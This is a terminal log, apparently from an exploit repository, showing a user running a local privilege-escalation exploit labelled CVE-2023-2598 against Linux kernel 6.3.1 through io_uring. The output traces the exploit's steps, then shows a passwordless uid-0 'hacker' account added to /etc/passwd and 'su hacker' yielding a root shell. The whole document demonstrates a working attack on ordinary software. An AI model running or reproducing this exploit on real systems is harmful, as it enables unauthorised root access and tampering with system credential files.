 mowen@mowen:~$ uname -a
Linux mowen 6.3.1 #1 SMP PREEMPT_DYNAMIC Sun Mar  2 20:34:13 PST 2025 x86_64 GNU/Linux
mowen@mowen:~$ id
uid=1000(mowen) gid=1000(mowen) groups=1000(mowen)
mowen@mowen:~$ cat /etc/passwd |grep hacker
mowen@mowen:~$ ./exp
[*] CVE-2023-2598 Exploit by mowen
[*] bind_cpu(0)
[*]  rlim_cur -> 1024 rlim_max -> 1048576
[*]  nr_memfds -> 131072 nr_files -> 131072
[+] test2.c:171 passwd_size -> 1391
[*]  io_uring_queue_init
[*]  init memfds && files
[   64.532196] memfd_create() without MFD_EXEC nor MFD_NOEXEC_SEAL, pid=240 'exp'
[*]  init recv_buf
[+] test2.c:203 recv_buf -> 0x7f750f4a3000
[*]  memfds bind virtual
[+] test2.c:213 io_uring_register_buffers
[*] test2.c:217 uiovec.iov_base -> 0xaabbcc0000 uiovec.iov_len -> fde8000
[!] test2.c:109 successful!! addr: 0x7f750f4a3040 offset: 0x40 -> 0x484a801d00008000
[*]  oob_addr -> 0xaac0dc0000 offset -> 0x5100000
[+] test2.c:229 offset : 0 v2p_filp_addr : 0xaac0dc0000
[!] test2.c:237  hacker /etc/passwd successful
[*]  passwd_size -> 1422
[+] test2.c:244 su hacker to get root
mowen@mowen:~$ cat /etc/passwd |grep hacker
hacker::0:0:root:/root:/bin/sh
mowen@mowen:~$ su hacker
# id
uid=0(root) gid=0(root) groups=0(root)
#